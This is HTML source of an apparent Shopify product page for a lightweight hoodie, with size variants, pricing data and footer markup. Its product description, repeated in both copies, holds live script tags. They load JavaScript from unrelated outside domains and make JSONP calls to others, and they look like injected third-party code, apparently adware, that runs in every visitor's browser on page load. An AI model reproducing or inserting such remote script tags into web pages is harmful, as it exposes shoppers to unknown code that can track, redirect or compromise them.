    <svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="1.6em" height="1.6em" class="spin js fa-2x hidden" data-loading-icon> <g clip-path="url(#clip0_3605_47041)"> <path d="M12.5 23C6.42487 23 1.5 18.0751 1.5 12C1.5 5.92487 6.42487 1 12.5 1C18.5751 1 23.5 5.92487 23.5 12C23.5 15.1767 22.1534 18.0388 20 20.0468" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></g><defs><clipPath id="clip0_3605_47041"><rect width="24" height="24" fill="none" transform="translate(0.5)"/></clipPath></defs></svg>
  <span class="sr-only">loading...</span>
          </button>

          
          <div
            class="width-full"
            data-updates-on-change
            data-update-id="dynamic-checkout-buy_buttons"
          ></div>
        </div>

        <noscript>
          
          <div class="product-form__quantity">
            <label for="Quantity-quick-view-product-template--15418631389230__product-form" class="quantity-selector product-sub-label label-font">Quantity</label>
            <input
              class="quantity-noscript"
              type="number"
              name="quantity"
              id="Quantity-quick-view-product-template--15418631389230__product-form"
              aria-label="quantity"
              min="1"
              value="1"
            >
          </div>

          
          <select name="id" id="productSelect-quick-view-product-template--15418631389230__product-form" data-section="quick-view-product-template--15418631389230__product-form" class="product-single__variants original-select no-js" autocomplete="off">
            
            
              
                <option  value="40764732440622">S / Golden - </option>
              
            
              
                <option  value="40764732473390">S / Port - </option>
              
            
              
                <option  value="40764732506158">M / Golden - </option>
              
            
              
                <option  value="40764732538926">M / Port - </option>
              
            
              
                <option  value="40764732571694">L / Golden - </option>
              
            
              
                <option  value="40764732604462">L / Port - </option>
              
            
              
                <option  value="40764732637230">XL / Golden - </option>
              
            
              
                <option  value="40764732669998">XL / Port - </option>
              
            
              
                <option  value="40764732702766">XXL / Golden - </option>
              
            
              
                <option  value="40764732735534">XXL / Port - </option>
              
            
          </select>

          
          <button
            id="ProductSubmitButton-quick-view-product-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn">
            <span>Add to cart
</span>
          </button>
        </noscript><input type="hidden" name="product-id" value="6994454249518" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></product-form>

    
      
      <div class="quick-view-view-more-wrapper text-link-animated">
        <a href="/products/minnesota-ekg-lightweight-hoodie" class="quick-view-view-more btn--underlined" aria-label="View details: Minnesota EKG Lightweight Hoodie">
          View details
        </a>
      </div>
    
</div>


                  
              
                
                      
                      
                      
                        <div 
                          data-updates-on-change 
                          data-update-id="item-product_description_ik9Hkw" 
                          class="product-description product-form-block product-description--collapsible collapsible no_margin_bottom" 
                          style="--custom-margin-bottom: 0px" 
                          
                        >
                          
                            

                            
  <div class="collapsible-tab js" data-open-by-default="false">
    <collapsible-button data-block-id="" tabindex="0">
      <div class="summary">
        <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

        <span class="inline-icon--wrapper icon--right">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </span>
      </div>
    </collapsible-button>

    <div class="collapsible-content">
      <div class="content rte">
        <div class="text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </div>
    </div>
  </div>

  <div class="no-js">
    
    <div class="collapsible-tab">
      <details class="collapsible-tab-content">
        <summary class="summary" role="button" aria-expanded="false" tabindex="0">
          <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

          <span class="inline-icon--wrapper icon--right">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </span>
        </summary>
      
        <div class="rte text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </details>
    </div>
  </div>

  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-collapsible-button.js?v=6756485005953681051745355743" type="module" defer="defer" data-flow-load-key="component-collapsible-button"></script>
  </safe-load-scripts>

                          
                        </div>
              
                
              
            </div>
          </div>
        </div>
      </product-information>
    </div>
  </div>
</div>
  </template>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Minnesota EKG Lightweight Hoodie",
    "url": "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie",
    "image": [
        "https:\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562\u0026width=1920"
      ],
    "description": "These 55\/45 cotton-poly blend hoodies are very lightweight compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.\nThese hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.\n \n\n\n \n\n     \n",
    
    "brand": {
      "@type": "Brand",
      "name": "Minnesota Awesome"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732506158"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732538926"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732571694"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732604462"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732637230"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732669998"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732702766"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie?variant=40764732735534"
        }
]
  }
</script>

<script>
  // Attempt to save the current product to the recently viewed products list
  try {
    // Retrieve the list of recently viewed products from localStorage, or initialize it as an empty array if not found
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    // Filter out the current product if it already exists in the list (to prevent duplicates)
    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 6994454249518);

    // Add the current product to the start of the list
    recentlyViewedProducts.unshift(6994454249518);

    // Save the updated list back to localStorage
    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Handle errors silently (e.g., Safari in private mode does not allow setting items in localStorage)
  }
</script>

</div>
      </div>
  </div>

  <div class="footer-wrapper">
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15418631913518__footer-main" class="shopify-section shopify-section-group-footer-group"><footer
  class="footer-main dark flex-full color-scheme--dark site-footer product-sticker-stop footer-alignment--left"
  data-wetheme-section-type="footer-main" data-wetheme-section-id="sections--15418631913518__footer-main"
  style="--footer-heading-font-size: 18px;"
>
	<div 
    class="footer-main--inner wrapper-spacing--h"
    style="grid-template-columns: repeat(2, 1fr);"
  >
    
      

          <div class="newsletter-footer border-none padding-none" >
            
              <div class="h3 footer-header">Newsletter</div>
            

            <div class="newsletter-footer--wrapper">
              
                <div class="rte footer-article text-link-animated richtext-block"><p>Be the first to know about our biggest and best sales.</p></div>
              
              <form method="post" action="/contact#newsletter-footer_form" id="newsletter-footer_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                

                
                  
                

                
                  
                  
                  
                    

<style>
  

  
    .dynamic-section-button--newsletter {
      color: #ffffff !important;
      border: 1px solid #ffffff !important;
    }
  

  
</style>

                  
                  <div class="input-group">
                    <input type="email" value="" placeholder="email@example.com" name="contact[email]" id="FooterEmail" class="input-group-field footer-email-input" aria-label="email@example.com" pattern=".+@.+\..+" title="Email must be formatted as an email.">
                    <input type="hidden" name="contact[tags]" value="newsletter">
                    <button type="submit" class="btn btn--secondary footer-email-submit dynamic-section-button--newsletter" name="subscribe" id="FooterSubscribe">Subscribe</button>
                  </div>
                
              </form>
            </div>
          </div>
      
    
      

            
            <div class="links-footer" >
              
                <div class="h3 footer-header">Quick links</div>
              
              
                <ul class="footer-content nav-link-animated">
                  
                    
                      <li>
                        <a href="/search"><span class="animated-underline">Search</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/about-us"><span class="animated-underline">About Us</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/contact-us"><span class="animated-underline">Contact Us</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/shipping-information"><span class="animated-underline">Shipping Info</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/returns-and-exchanges"><span class="animated-underline">Returns & Exchanges</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/sizing-chart"><span class="animated-underline">Sizing Info</span></a>
                      </li>
                    
                  
                </ul>
              
            </div>

          
    
  </div>
</footer>


</div><div id="shopify-section-sections--15418631913518__footer-bottom" class="shopify-section shopify-section-group-footer-group">

<div
  class="footer-bottom flex-full dark color-scheme--dark site-footer product-sticker-stop footer-alignment--center"
  data-wetheme-section-type="footer-bottom" data-wetheme-section-id="sections--15418631913518__footer-bottom"
>
	<div class="footer-bottom--inner wrapper-spacing--h">
    <div class="bottom--footer">
      
        <div class="bottom--footer-row bottom--footer--payment-methods">
          <div class="bottom--footer---localization"></div>

          

              <ul class="inline-list payment-icons">
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                
